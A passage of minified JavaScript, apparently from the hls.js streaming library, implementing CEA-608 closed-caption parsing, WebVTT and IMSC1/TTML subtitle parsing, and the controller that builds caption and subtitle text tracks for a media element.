Captioning"),this.setMode("MODE_PAINT-ON")},e.ccTR=function(){this.logger.log(Ee.INFO,"TR"),this.setMode("MODE_TEXT")},e.ccRTD=function(){this.logger.log(Ee.INFO,"RTD"),this.setMode("MODE_TEXT")},e.ccEDM=function(){this.logger.log(Ee.INFO,"EDM - Erase Displayed Memory"),this.displayedMemory.reset(),this.outputDataUpdate(!0)},e.ccCR=function(){this.logger.log(Ee.INFO,"CR - Carriage Return"),this.writeScreen.rollUp(),this.outputDataUpdate(!0)},e.ccENM=function(){this.logger.log(Ee.INFO,"ENM - Erase Non-displayed Memory"),this.nonDisplayedMemory.reset()},e.ccEOC=function(){if(this.logger.log(Ee.INFO,"EOC - End Of Caption"),"MODE_POP-ON"===this.mode){var t=this.displayedMemory;this.displayedMemory=this.nonDisplayedMemory,this.nonDisplayedMemory=t,this.writeScreen=this.nonDisplayedMemory,this.logger.log(Ee.TEXT,"DISP: "+this.displayedMemory.getDisplayText())}this.outputDataUpdate(!0)},e.ccTO=function(t){this.logger.log(Ee.INFO,"TO("+t+") - Tab Offset"),this.writeScreen.moveCursor(t)},e.ccMIDROW=function(t){var e={flash:!1};if(e.underline=t%2==1,e.italics=t>=46,e.italics)e.foreground="white";else{var r=Math.floor(t/2)-16;e.foreground=["white","green","blue","cyan","red","yellow","magenta"][r]}this.logger.log(Ee.INFO,"MIDROW: "+JSON.stringify(e)),this.writeScreen.setPen(e)},e.outputDataUpdate=function(t){void 0===t&&(t=!1);var e=this.logger.time;null!==e&&this.outputFilter&&(null!==this.cueStartTime||this.displayedMemory.isEmpty()?this.displayedMemory.equals(this.lastOutputScreen)||(this.outputFilter.newCue(this.cueStartTime,e,this.lastOutputScreen),t&&this.outputFilter.dispatchCue&&this.outputFilter.dispatchCue(),this.cueStartTime=this.displayedMemory.isEmpty()?null:e):this.cueStartTime=e,this.lastOutputScreen.copy(this.displayedMemory))},e.cueSplitAtTime=function(t){this.outputFilter&&(this.displayedMemory.isEmpty()||(this.outputFilter.newCue&&this.outputFilter.newCue(this.cueStartTime,t,this.displayedMemory),this.cueStartTime=t))},t}();function Ke(t,e,r){r.a=t,r.b=e}function je(t,e,r){return r.a===t&&r.b===e}var He=function(){function t(t,e,r){this.channels=void 0,this.currentChannel=0,this.cmdHistory=void 0,this.logger=void 0;var i=new Pe;this.channels=[null,new Ge(t,e,i),new Ge(t+1,r,i)],this.cmdHistory={a:null,b:null},this.logger=i}var e=t.prototype;return e.getHandler=function(t){return this.channels[t].getHandler()},e.setHandler=function(t,e){this.channels[t].setHandler(e)},e.addData=function(t,e){var r,i,n,a=!1;this.logger.time=t;for(var s=0;s<e.length;s+=2)if(i=127&e[s],n=127&e[s+1],0!==i||0!==n){if(this.logger.log(Ee.DATA,"["+Me([e[s],e[s+1]])+"] -> ("+Me([i,n])+")"),(r=this.parseCmd(i,n))||(r=this.parseMidrow(i,n)),r||(r=this.parsePAC(i,n)),r||(r=this.parseBackgroundAttributes(i,n)),!r&&(a=this.parseChars(i,n))){var o=this.currentChannel;if(o&&o>0)this.channels[o].insertChars(a);else this.logger.log(Ee.WARNING,"No channel found yet. TEXT-MODE?")}r||a||this.logger.log(Ee.WARNING,"Couldn't parse cleaned data "+Me([i,n])+" orig: "+Me([e[s],e[s+1]]))}},e.parseCmd=function(t,e){var r=this.cmdHistory;if(!((20===t||28===t||21===t||29===t)&&e>=32&&e<=47)&&!((23===t||31===t)&&e>=33&&e<=35))return!1;if(je(t,e,r))return Ke(null,null,r),this.logger.log(Ee.DEBUG,"Repeated command ("+Me([t,e])+") is dropped"),!0;var i=20===t||21===t||23===t?1:2,n=this.channels[i];return 20===t||21===t||28===t||29===t?32===e?n.ccRCL():33===e?n.ccBS():34===e?n.ccAOF():35===e?n.ccAON():36===e?n.ccDER():37===e?n.ccRU(2):38===e?n.ccRU(3):39===e?n.ccRU(4):40===e?n.ccFON():41===e?n.ccRDC():42===e?n.ccTR():43===e?n.ccRTD():44===e?n.ccEDM():45===e?n.ccCR():46===e?n.ccENM():47===e&&n.ccEOC():n.ccTO(e-32),Ke(t,e,r),this.currentChannel=i,!0},e.parseMidrow=function(t,e){var r=0;if((17===t||25===t)&&e>=32&&e<=47){if((r=17===t?1:2)!==this.currentChannel)return this.logger.log(Ee.ERROR,"Mismatch channel in midrow parsing"),!1;var i=this.channels[r];return!!i&&(i.ccMIDROW(e),this.logger.log(Ee.DEBUG,"MIDROW ("+Me([t,e])+")"),!0)}return!1},e.parsePAC=function(t,e){var r,i=this.cmdHistory;if(!((t>=17&&t<=23||t>=25&&t<=31)&&e>=64&&e<=127)&&!((16===t||24===t)&&e>=64&&e<=95))return!1;if(je(t,e,i))return Ke(null,null,i),!0;var n=t<=23?1:2;r=e>=64&&e<=95?1===n?Ie[t]:we[t]:1===n?Ce[t]:Oe[t];var a=this.channels[n];return!!a&&(a.setPAC(this.interpretPAC(r,e)),Ke(t,e,i),this.currentChannel=n,!0)},e.interpretPAC=function(t,e){var r,i={color:null,italics:!1,indent:null,underline:!1,row:t};return r=e>95?e-96:e-64,i.underline=1==(1&r),r<=13?i.color=["white","green","blue","cyan","red","yellow","magenta","white"][Math.floor(r/2)]:r<=15?(i.italics=!0,i.color="white"):i.indent=4*Math.floor((r-16)/2),i},e.parseChars=function(t,e){var r,i,n=null,a=null;(t>=25?(r=2,a=t-8):(r=1,a=t),a>=17&&a<=19)?(i=17===a?e+80:18===a?e+112:e+144,this.logger.log(Ee.INFO,"Special char '"+_e(i)+"' in channel "+r),n=[i]):t>=32&&t<=127&&(n=0===e?[t]:[t,e]);if(n){var s=Me(n);this.logger.log(Ee.DEBUG,"Char codes =  "+s.join(",")),Ke(t,e,this.cmdHistory)}return n},e.parseBackgroundAttributes=function(t,e){var r;if(!((16===t||24===t)&&e>=32&&e<=47)&&!((23===t||31===t)&&e>=45&&e<=47))return!1;var i={};16===t||24===t?(r=Math.floor((e-32)/2),i.background=xe[r],e%2==1&&(i.background=i.background+"_semi")):45===e?i.background="transparent":(i.foreground="black",47===e&&(i.underline=!0));var n=t<=23?1:2;return this.channels[n].setBkgData(i),Ke(t,e,this.cmdHistory),!0},e.reset=function(){for(var t=0;t<Object.keys(this.channels).length;t++){var e=this.channels[t];e&&e.reset()}this.cmdHistory={a:null,b:null}},e.cueSplitAtTime=function(t){for(var e=0;e<this.channels.length;e++){var r=this.channels[e];r&&r.cueSplitAtTime(t)}},t}(),Ve=function(){function t(t,e){this.timelineController=void 0,this.cueRanges=[],this.trackName=void 0,this.startTime=null,this.endTime=null,this.screen=null,this.timelineController=t,this.trackName=e}var e=t.prototype;return e.dispatchCue=function(){null!==this.startTime&&(this.timelineController.addCues(this.trackName,this.startTime,this.endTime,this.screen,this.cueRanges),this.startTime=null)},e.newCue=function(t,e,r){(null===this.startTime||this.startTime>t)&&(this.startTime=t),this.endTime=e,this.screen=r,this.timelineController.createCaptionsTrack(this.trackName)},e.reset=function(){this.cueRanges=[]},t}(),We=function(){if("undefined"!=typeof self&&self.VTTCue)return self.VTTCue;var t=["","lr","rl"],e=["start","middle","end","left","right"];function r(t,e){if("string"!=typeof e)return!1;if(!Array.isArray(t))return!1;var r=e.toLowerCase();return!!~t.indexOf(r)&&r}function i(t){return r(e,t)}function n(t){for(var e=arguments.length,r=new Array(e>1?e-1:0),i=1;i<e;i++)r[i-1]=arguments[i];for(var n=1;n<arguments.length;n++){var a=arguments[n];for(var s in a)t[s]=a[s]}return t}function a(e,a,s){var o=this,l={enumerable:!0};o.hasBeenReset=!1;var u="",h=!1,d=e,c=a,f=s,g=null,v="",p=!0,m="auto",y="start",T=50,b="middle",E=50,S="middle";Object.defineProperty(o,"id",n({},l,{get:function(){return u},set:function(t){u=""+t}})),Object.defineProperty(o,"pauseOnExit",n({},l,{get:function(){return h},set:function(t){h=!!t}})),Object.defineProperty(o,"startTime",n({},l,{get:function(){return d},set:function(t){if("number"!=typeof t)throw new TypeError("Start time must be set to a number.");d=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"endTime",n({},l,{get:function(){return c},set:function(t){if("number"!=typeof t)throw new TypeError("End time must be set to a number.");c=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"text",n({},l,{get:function(){return f},set:function(t){f=""+t,this.hasBeenReset=!0}})),Object.defineProperty(o,"region",n({},l,{get:function(){return g},set:function(t){g=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"vertical",n({},l,{get:function(){return v},set:function(e){var i=function(e){return r(t,e)}(e);if(!1===i)throw new SyntaxError("An invalid or illegal string was specified.");v=i,this.hasBeenReset=!0}})),Object.defineProperty(o,"snapToLines",n({},l,{get:function(){return p},set:function(t){p=!!t,this.hasBeenReset=!0}})),Object.defineProperty(o,"line",n({},l,{get:function(){return m},set:function(t){if("number"!=typeof t&&"auto"!==t)throw new SyntaxError("An invalid number or illegal string was specified.");m=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"lineAlign",n({},l,{get:function(){return y},set:function(t){var e=i(t);if(!e)throw new SyntaxError("An invalid or illegal string was specified.");y=e,this.hasBeenReset=!0}})),Object.defineProperty(o,"position",n({},l,{get:function(){return T},set:function(t){if(t<0||t>100)throw new Error("Position must be between 0 and 100.");T=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"positionAlign",n({},l,{get:function(){return b},set:function(t){var e=i(t);if(!e)throw new SyntaxError("An invalid or illegal string was specified.");b=e,this.hasBeenReset=!0}})),Object.defineProperty(o,"size",n({},l,{get:function(){return E},set:function(t){if(t<0||t>100)throw new Error("Size must be between 0 and 100.");E=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"align",n({},l,{get:function(){return S},set:function(t){var e=i(t);if(!e)throw new SyntaxError("An invalid or illegal string was specified.");S=e,this.hasBeenReset=!0}})),o.displayState=void 0}return a.prototype.getCueAsHTML=function(){return self.WebVTT.convertCueToDOMTree(self,this.text)},a}(),Ye=function(){function t(){}return t.prototype.decode=function(t,e){if(!t)return"";if("string"!=typeof t)throw new Error("Error - expected string data.");return decodeURIComponent(encodeURIComponent(t))},t}();function qe(t){function e(t,e,r,i){return 3600*(0|t)+60*(0|e)+(0|r)+parseFloat(i||0)}var r=t.match(/^(?:(\d+):)?(\d{2}):(\d{2})(\.\d+)?/);return r?parseFloat(r[2])>59?e(r[2],r[3],0,r[4]):e(r[1],r[2],r[3],r[4]):null}var Xe=function(){function t(){this.values=Object.create(null)}var e=t.prototype;return e.set=function(t,e){this.get(t)||""===e||(this.values[t]=e)},e.get=function(t,e,r){return r?this.has(t)?this.values[t]:e[r]:this.has(t)?this.values[t]:e},e.has=function(t){return t in this.values},e.alt=function(t,e,r){for(var i=0;i<r.length;++i)if(e===r[i]){this.set(t,e);break}},e.integer=function(t,e){/^-?\d+$/.test(e)&&this.set(t,parseInt(e,10))},e.percent=function(t,e){if(/^([\d]{1,3})(\.[\d]*)?%$/.test(e)){var r=parseFloat(e);if(r>=0&&r<=100)return this.set(t,r),!0}return!1},t}();function ze(t,e,r,i){var n=i?t.split(i):[t];for(var a in n)if("string"==typeof n[a]){var s=n[a].split(r);if(2===s.length)e(s[0],s[1])}}var Qe=new We(0,0,""),$e="middle"===Qe.align?"middle":"center";function Je(t,e,r){var i=t;function n(){var e=qe(t);if(null===e)throw new Error("Malformed timestamp: "+i);return t=t.replace(/^[^\sa-zA-Z-]+/,""),e}function a(){t=t.replace(/^\s+/,"")}if(a(),e.startTime=n(),a(),"--\x3e"!==t.substr(0,3))throw new Error("Malformed time stamp (time stamps must be separated by '--\x3e'): "+i);t=t.substr(3),a(),e.endTime=n(),a(),function(t,e){var i=new Xe;ze(t,(function(t,e){var n;switch(t){case"region":for(var a=r.length-1;a>=0;a--)if(r[a].id===e){i.set(t,r[a].region);break}break;case"vertical":i.alt(t,e,["rl","lr"]);break;case"line":n=e.split(","),i.integer(t,n[0]),i.percent(t,n[0])&&i.set("snapToLines",!1),i.alt(t,n[0],["auto"]),2===n.length&&i.alt("lineAlign",n[1],["start",$e,"end"]);break;case"position":n=e.split(","),i.percent(t,n[0]),2===n.length&&i.alt("positionAlign",n[1],["start",$e,"end","line-left","line-right","auto"]);break;case"size":i.percent(t,e);break;case"align":i.alt(t,e,["start",$e,"end","left","right"])}}),/:/,/\s/),e.region=i.get("region",null),e.vertical=i.get("vertical","");var n=i.get("line","auto");"auto"===n&&-1===Qe.line&&(n=-1),e.line=n,e.lineAlign=i.get("lineAlign","start"),e.snapToLines=i.get("snapToLines",!0),e.size=i.get("size",100),e.align=i.get("align",$e);var a=i.get("position","auto");"auto"===a&&50===Qe.position&&(a="start"===e.align||"left"===e.align?0:"end"===e.align||"right"===e.align?100:50),e.position=a}(t,e)}function Ze(t){return t.replace(/<br(?: \/)?>/gi,"\n")}var tr=function(){function t(){this.state="INITIAL",this.buffer="",this.decoder=new Ye,this.regionList=[],this.cue=null,this.oncue=void 0,this.onparsingerror=void 0,this.onflush=void 0}var e=t.prototype;return e.parse=function(t){var e=this;function r(){var t=e.buffer,r=0;for(t=Ze(t);r<t.length&&"\r"!==t[r]&&"\n"!==t[r];)++r;var i=t.substr(0,r);return"\r"===t[r]&&++r,"\n"===t[r]&&++r,e.buffer=t.substr(r),i}t&&(e.buffer+=e.decoder.decode(t,{stream:!0}));try{var i="";if("INITIAL"===e.state){if(!/\r\n|\n/.test(e.buffer))return this;var n=(i=r()).match(/^(ï»¿)?WEBVTT([ \t].*)?$/);if(!n||!n[0])throw new Error("Malformed WebVTT signature.");e.state="HEADER"}for(var a=!1;e.buffer;){if(!/\r\n|\n/.test(e.buffer))return this;switch(a?a=!1:i=r(),e.state){case"HEADER":/:/.test(i)?ze(i,(function(t,e){}),/:/):i||(e.state="ID");continue;case"NOTE":i||(e.state="ID");continue;case"ID":if(/^NOTE($|[ \t])/.test(i)){e.state="NOTE";break}if(!i)continue;if(e.cue=new We(0,0,""),e.state="CUE",-1===i.indexOf("--\x3e")){e.cue.id=i;continue}case"CUE":if(!e.cue){e.state="BADCUE";continue}try{Je(i,e.cue,e.regionList)}catch(t){e.cue=null,e.state="BADCUE";continue}e.state="CUETEXT";continue;case"CUETEXT":var s=-1!==i.indexOf("--\x3e");if(!i||s&&(a=!0)){e.oncue&&e.cue&&e.oncue(e.cue),e.cue=null,e.state="ID";continue}if(null===e.cue)continue;e.cue.text&&(e.cue.text+="\n"),e.cue.text+=i;continue;case"BADCUE":i||(e.state="ID")}}}catch(t){"CUETEXT"===e.state&&e.cue&&e.oncue&&e.oncue(e.cue),e.cue=null,e.state="INITIAL"===e.state?"BADWEBVTT":"BADCUE"}return this},e.flush=function(){try{if((this.cue||"HEADER"===this.state)&&(this.buffer+="\n\n",this.parse()),"INITIAL"===this.state||"BADWEBVTT"===this.state)throw new Error("Malformed WebVTT signature.")}catch(t){this.onparsingerror&&this.onparsingerror(t)}return this.onflush&&this.onflush(),this},t}(),er=r(8),rr=r(16),ir=/\r\n|\n\r|\n|\r/g,nr=function(t,e,r){return void 0===r&&(r=0),t.substr(r,e.length)===e},ar=function(t){for(var e=5381,r=t.length;r;)e=33*e^t.charCodeAt(--r);return(e>>>0).toString()};function sr(t,e,r){return ar(t.toString())+ar(e.toString())+ar(r)}function or(t,e,r,i,a,s,o,l){var u,h=new tr,d=Object(M.f)(new Uint8Array(t)).trim().replace(ir,"\n").split("\n"),c=[],f=Object(er.a)(e,r),g="00:00.000",v=0,p=0,m=!0,y=!1;h.oncue=function(t){var e=i[a],r=i.ccOffset,n=(v-f)/9e4;if(null!=e&&e.new&&(void 0!==p?r=i.ccOffset=e.start:function(t,e,r){var i=t[e],n=t[i.prevCC];if(!n||!n.new&&i.new)return t.ccOffset=t.presentationOffset=i.start,void(i.new=!1);for(;null!==(a=n)&&void 0!==a&&a.new;){var a;t.ccOffset+=i.start-n.start,i.new=!1,n=t[(i=n).prevCC]}t.presentationOffset=r}(i,a,n)),n&&(r=n-i.presentationOffset),y){var o=t.endTime-t.startTime,l=Object(rr.b)(9e4*(t.startTime+r-p),9e4*s)/9e4;t.startTime=l,t.endTime=l+o}var u=t.text.trim();t.text=decodeURIComponent(encodeURIComponent(u)),t.id||(t.id=sr(t.startTime,t.endTime,u)),t.endTime>0&&c.push(t)},h.onparsingerror=function(t){u=t},h.onflush=function(){u?l(u):o(c)},d.forEach((function(t){if(m){if(nr(t,"X-TIMESTAMP-MAP=")){m=!1,y=!0,t.substr(16).split(",").forEach((function(t){nr(t,"LOCAL:")?g=t.substr(6):nr(t,"MPEGTS:")&&(v=parseInt(t.substr(7)))}));try{p=function(t){var e=parseInt(t.substr(-3)),r=parseInt(t.substr(-6,2)),i=parseInt(t.substr(-9,2)),a=t.length>9?parseInt(t.substr(0,t.indexOf(":"))):0;if(!(Object(n.a)(e)&&Object(n.a)(r)&&Object(n.a)(i)&&Object(n.a)(a)))throw Error("Malformed X-TIMESTAMP-MAP: Local:"+t);return e+=1e3*r,e+=6e4*i,e+=36e5*a}(g)/1e3}catch(t){y=!1,u=t}return}""===t&&(m=!1)}h.parse(t+"\n")})),h.flush()}function lr(){return(lr=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(t[i]=r[i])}return t}).apply(this,arguments)}var ur=/^(\d{2,}):(\d{2}):(\d{2}):(\d{2})\.?(\d+)?$/,hr=/^(\d*(?:\.\d*)?)(h|m|s|ms|f|t)$/,dr={left:"start",center:"center",right:"end",start:"start",end:"end"};function cr(t,e,r,i,n){var a=Object(l.b)(new Uint8Array(t),["mdat"]);if(0!==a.length){var s=a[0],o=Object(M.f)(new Uint8Array(t,s.start,s.end-s.start)),u=Object(er.c)(e,1,r);try{i(function(t,e){var r=(new DOMParser).parseFromString(t,"text/xml").getElementsByTagName("tt")[0];if(!r)throw new Error("Invalid ttml");var i={frameRate:30,subFrameRate:1,frameRateMultiplier:0,tickRate:0},n=Object.keys(i).reduce((function(t,e){return t[e]=r.getAttribute("ttp:"+e)||i[e],t}),{}),a="preserve"!==r.getAttribute("xml:space"),s=gr(fr(r,"styling","style")),o=gr(fr(r,"layout","region")),l=fr(r,"body","[begin]");return[].map.call(l,(function(t){var r=function t(e,r){return[].slice.call(e.childNodes).reduce((function(e,i,n){var a;return"br"===i.nodeName&&n?e+"\n":null!==(a=i.childNodes)&&void 0!==a&&a.length?t(i,r):r?e+i.textContent.trim().replace(/\s+/g," "):e+i.textContent}),"")}(t,a);if(!r||!t.hasAttribute("begin"))return null;var i=mr(t.getAttribute("begin"),n),l=mr(t.getAttribute("dur"),n),u=mr(t.getAttribute("end"),n);if(null===i)throw pr(t);if(null===u){if(null===l)throw pr(t);u=i+l}var h=new We(i-e,u-e,r);h.id=sr(h.startTime,h.endTime,h.text);var d=o[t.getAttribute("region")],c=s[t.getAttribute("style")];h.position=10,h.size=80;var f=function(t,e){var r="http://www.w3.org/ns/ttml#styling";return["displayAlign","textAlign","color","backgroundColor","fontSize","fontFamily"].reduce((function(i,n){var a=vr(e,r,n)||vr(t,r,n);return a&&(i[n]=a),i}),{})}(d,c),g=f.textAlign;if(g){var v=dr[g];v&&(h.lineAlign=v),h.align=g}return lr(h,f),h})).filter((function(t){return null!==t}))}(o,u))}catch(t){n(t)}}else n(new Error("Could not parse IMSC1 mdat"))}function fr(t,e,r){var i=t.getElementsByTagName(e)[0];return i?[].slice.call(i.querySelectorAll(r)):[]}function gr(t){return t.reduce((function(t,e){var r=e.getAttribute("xml:id");return r&&(t[r]=e),t}),{})}function vr(t,e,r){return t.hasAttributeNS(e,r)?t.getAttributeNS(e,r):null}function pr(t){return new Error("Could not parse ttml timestamp "+t)}function mr(t,e){if(!t)return null;var r=qe(t);return null===r&&(ur.test(t)?r=function(t,e){var r=ur.exec(t),i=(0|r[4])+(0|r[5])/e.subFrameRate;return 3600*(0|r[1])+60*(0|r[2])+(0|r[3])+i/e.frameRate}(t,e):hr.test(t)&&(r=function(t,e){var r=hr.exec(t),i=Number(r[1]);switch(r[2]){case"h":return 3600*i;case"m":return 60*i;case"ms":return 1e3*i;case"f":return i/e.frameRate;case"t":return i/e.tickRate}return i}(t,e))),r}var yr=function(){function t(t){if(this.hls=void 0,this.media=null,this.config=void 0,this.enabled=!0,this.Cues=void 0,this.textTracks=[],this.tracks=[],this.initPTS=[],this.timescale=[],this.unparsedVttFrags=[],this.captionsTracks={},this.nonNativeCaptionsTracks={},this.cea608Parser1=void 0,this.cea608Parser2=void 0,this.lastSn=-1,this.lastPartIndex=-1,this.prevCC=-1,this.vttCCs={ccOffset:0,presentationOffset:0,0:{start:0,prevCC:-1,new:!1}},this.captionsProperties=void 0,this.hls=t,this.config=t.config,this.Cues=t.config.cueHandler,this.captionsProperties={textTrack1:{label:this.config.captionsTextTrack1Label,languageCode:this.config.captionsTextTrack1LanguageCode},textTrack2:{label:this.config.captionsTextTrack2Label,languageCode:this.config.captionsTextTrack2LanguageCode},textTrack3:{label:this.config.captionsTextTrack3Label,languageCode:this.config.captionsTextTrack3LanguageCode},textTrack4:{label:this.config.captionsTextTrack4Label,languageCode:this.config.captionsTextTrack4LanguageCode}},this.config.enableCEA708Captions){var e=new Ve(this,"textTrack1"),r=new Ve(this,"textTrack2"),i=new Ve(this,"textTrack3"),n=new Ve(this,"textTrack4");this.cea608Parser1=new He(1,e,r),this.cea608Parser2=new He(3,i,n)}t.on(a.a.MEDIA_ATTACHING,this.onMediaAttaching,this),t.on(a.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(a.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(a.a.MANIFEST_LOADED,this.onManifestLoaded,this),t.on(a.a.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.on(a.a.FRAG_LOADING,this.onFragLoading,this),t.on(a.a.FRAG_LOADED,this.onFragLoaded,this),t.on(a.a.FRAG_PARSING_USERDATA,this.onFragParsingUserdata,this),t.on(a.a.FRAG_DECRYPTED,this.onFragDecrypted,this),t.on(a.a.INIT_PTS_FOUND,this.onInitPtsFound,this),t.on(a.a.SUBTITLE_TRACKS_CLEARED,this.onSubtitleTracksCleared,this),t.on(a.a.BUFFER_FLUSHING,this.onBufferFlushing,this)}var e=t.prototype;return e.destroy=function(){var t=this.hls;t.off(a.a.MEDIA_ATTACHING,this.onMediaAttaching,this),t.off(a.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(a.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(a.a.MANIFEST_LOADED,this.onManifestLoaded,this),t.off(a.a.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.off(a.a.FRAG_LOADING,this.onFragLoading,this),t.off(a.a.FRAG_LOADED,this.onFragLoaded,this),t.off(a.a.FRAG_PARSING_USERDATA,this.onFragParsingUserdata,this),t.off(a.a.FRAG_DECRYPTED,this.onFragDecrypted,this),t.off(a.a.INIT_PTS_FOUND,this.onInitPtsFound,this),t.off(a.a.SUBTITLE_TRACKS_CLEARED,this.onSubtitleTracksCleared,this),t.off(a.a.BUFFER_FLUSHING,this.onBufferFlushing,this),this.hls=this.config=this.cea608Parser1=this.cea608Parser2=null},e.addCues=function(t,e,r,i,n){for(var s,o,l,u,h=!1,d=n.length;d--;){var c=n[d],f=(s=c[0],o=c[1],l=e,u=r,Math.min(o,u)-Math.max(s,l));if(f>=0&&(c[0]=Math.min(c[0],e),c[1]=Math.max(c[1],r),h=!0,f/(r-e)>.5))return}if(h||n.push([e,r]),this.config.renderTextTracksNatively){var g=this.captionsTracks[t];this.Cues.newCue(g,e,r,i)}else{var v=this.Cues.newCue(null,e,r,i);this.hls.trigger(a.a.CUES_PARSED,{type:"captions",cues:v,track:t})}},e.onInitPtsFound=function(t,e){var r=this,i=e.frag,n=e.id,s=e.initPTS,o=e.timescale,l=this.unparsedVttFrags;"main"===n&&(this.initPTS[i.cc]=s,this.timescale[i.cc]=o),l.length&&(this.unparsedVttFrags=[],l.forEach((function(t){r.onFragLoaded(a.a.FRAG_LOADED,t)})))},e.getExistingTrack=function(t){var e=this.media;if(e)for(var r=0;r<e.textTracks.length;r++){var i=e.textTracks[r];if(i[t])return i}return null},e.createCaptionsTrack=function(t){this.config.renderTextTracksNatively?this.createNativeTrack(t):this.createNonNativeTrack(t)},e.createNativeTrack=function(t){if(!this.captionsTracks[t]){var e=this.captionsProperties,r=this.captionsTracks,i=this.media,n=e[t],a=n.label,s=n.languageCode,o=this.getExistingTrack(t);if(o)r[t]=o,x(r[t]),w(r[t],i);else{var l=this.createTextTrack("captions",a,s);l&&(l[t]=!0,r[t]=l)}}},e.createNonNativeTrack=function(t){if(!this.nonNativeCaptionsTracks[t]){var e=this.captionsProperties[t];if(e){var r={_id:t,label:e.label,kind:"captions",default:!!e.media&&!!e.media.default,closedCaptions:e.media};this.nonNativeCaptionsTracks[t]=r,this.hls.trigger(a.a.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:[r]})}}},e.createTextTrack=function(t,e,r){var i=this.media;if(i)return i.addTextTrack(t,e,r)},e.onMediaAttaching=function(t,e){this.media=e.media,this._cleanTracks()},e.onMediaDetaching=function(){var t=this.captionsTracks;Object.keys(t).forEach((function(e){x(t[e]),delete t[e]})),this.nonNativeCaptionsTracks={}},e.onManifestLoading=function(){this.lastSn=-1,this.lastPartIndex=-1,this.prevCC=-1,this.vttCCs={ccOffset:0,presentationOffset:0,0:{start:0,prevCC:-1,new:!1}},this._cleanTracks(),this.tracks=[],this.captionsTracks={},this.nonNativeCaptionsTracks={},this.textTracks=[],this.unparsedVttFrags=this.unparsedVttFrags||[],this.initPTS=[],this.timescale=[],this.cea608Parser1&&this.cea608Parser2&&(this.cea608Parser1.reset(),this.cea608Parser2.reset())},e._cleanTracks=function(){var t=this.media;if(t){var e=t.textTracks;if(e)for(var r=0;r<e.length;r++)x(e[r])}},e.onSubtitleTracksUpdated=function(t,e){var r=this;this.textTracks=[];var i=e.subtitleTracks||[],n=i.some((function(t){return"stpp.ttml.im1t"===t.textCodec}));if(this.config.enableWebVTT||n&&this.config.enableIMSC1){var s=this.tracks&&i&&this.tracks.length===i.length;if(this.tracks=i||[],this.config.renderTextTracksNatively){var o=this.media?this.media.textTracks:[];this.tracks.forEach((function(t,e){var i;if(e<o.length){for(var n=null,a=0;a<o.length;a++)if(Tr(o[a],t)){n=o[a];break}n&&(i=n)}i?x(i):(i=r.createTextTrack("subtitles",t.name,t.lang))&&(i.mode="disabled"),i&&(i.groupId=t.groupId,r.textTracks.push(i))}))}else if(!s&&this.tracks&&this.tracks.length){var l=this.tracks.map((function(t){return{label:t.name,kind:t.type.toLowerCase(),default:t.default,subtitleTrack:t}}));this.hls.trigger(a.a.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:l})}}},e.onManifestLoaded=function(t,e){var r=this;this.config.enableCEA708Captions&&e.captions&&e.captions.forEach((function(t){var e=/(?:CC|SERVICE)([1-4])/.exec(t.instreamId);if(e){var i="textTrack"+e[1],n=r.captionsProperties[i];n&&(n.label=t.name,t.lang&&(n.languageCode=t.lang),n.media=t)}}))},e.onFragLoading=function(t,e){var r=this.cea608Parser1,i=this.cea608Parser2,n=this.lastSn,a=this.lastPartIndex;if(this.enabled&&r&&i&&e.frag.type===k.b.MAIN){var s,o,l=e.frag.sn,u=null!=(s=null==e||null===(o=e.part)||void 0===o?void 0:o.index)?s:-1;l===n+1||l===n&&u===a+1||(r.reset(),i.reset()),this.lastSn=l,this.lastPartIndex=u}},e.onFragLoaded=function(t,e){var r=e.frag,i=e.payload,s=this.initPTS,o=this.unparsedVttFrags;if(r.type===k.b.SUBTITLE)if(i.byteLength){if(!Object(n.a)(s[r.cc]))return o.push(e),void(s.length&&this.hls.trigger(a.a.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:r,error:new Error("Missing initial subtitle PTS")}));var l=r.decryptdata;if(null==l||null==l.key||"AES-128"!==l.method){var u=this.tracks[r.level],h=this.vttCCs;h[r.cc]||(h[r.cc]={start:r.start,prevCC:this.prevCC,new:!0},this.prevCC=r.cc),u&&"stpp.ttml.im1t"===u.textCodec?this._parseIMSC1(r,i):this._parseVTTs(r,i,h)}}else this.hls.trigger(a.a.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:r,error:new Error("Empty subtitle payload")})},e._parseIMSC1=function(t,e){var r=this,i=this.hls;cr(e,this.initPTS[t.cc],this.timescale[t.cc],(function(e){r._appendCues(e,t.level),i.trigger(a.a.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:t})}),(function(e){o.b.log("Failed to parse IMSC1: "+e),i.trigger(a.a.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:t,error:e})}))},e._parseVTTs=function(t,e,r){var i=this,n=this.hls;or(e,this.initPTS[t.cc],this.timescale[t.cc],r,t.cc,t.start,(function(e){i._appendCues(e,t.level),n.trigger(a.a.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:t})}),(function(r){i._fallbackToIMSC1(t,e),o.b.log("Failed to parse VTT cue: "+r),n.trigger(a.a.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:t,error:r})}))},e._fallbackToIMSC1=function(t,e){var r=this,i=this.tracks[t.level];i.textCodec||cr(e,this.initPTS[t.cc],this.timescale[t.cc],(function(){i.textCodec="stpp.ttml.im1t",r._parseIMSC1(t,e)}),(function(){i.textCodec="wvtt"}))},e._appendCues=function(t,e){var r=this.hls;if(this.config.renderTextTracksNatively){var i=this.textTracks[e];if("disabled"===i.mode)return;t.forEach((function(t){return O(i,t)}))}else{var n=this.tracks[e].default?"default":"subtitles"+e;r.trigger(a.a.CUES_PARSED,{type:"subtitles",cues:t,track:n})}},e.onFragDecrypted=function(t,e){var 